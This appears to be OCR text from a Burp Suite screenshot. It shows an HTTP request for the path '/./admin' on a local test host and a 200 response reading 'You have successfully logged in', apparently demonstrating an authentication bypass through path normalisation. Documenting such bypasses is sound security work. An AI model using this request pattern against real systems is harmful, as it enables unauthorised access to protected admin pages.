 Send Cancel < > Target: http://192.168.8.130:8080 HTTP/1 ?
Request
Pretty Raw Hex U2C Chinese \n
1 GET /./admin HTTP/1.1
2 Host: 192.168.8.130:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=ECC70C5F026E8D0820F6ED1D7C1BC7DE
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Mon, 27 Mar 2023 01:39:09 GMT
5 Connection: close
6 Content-Length: 196
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Congrats
</title>
13 </head>
14 <body>
15
16 <h1>
Congrats
</h1>
17 <p>
You have successfully logged in
</p>
18
19 </body>
20 </html>
? Search... 0 matches
INSPECTOR
Done 354 bytes | 9 millis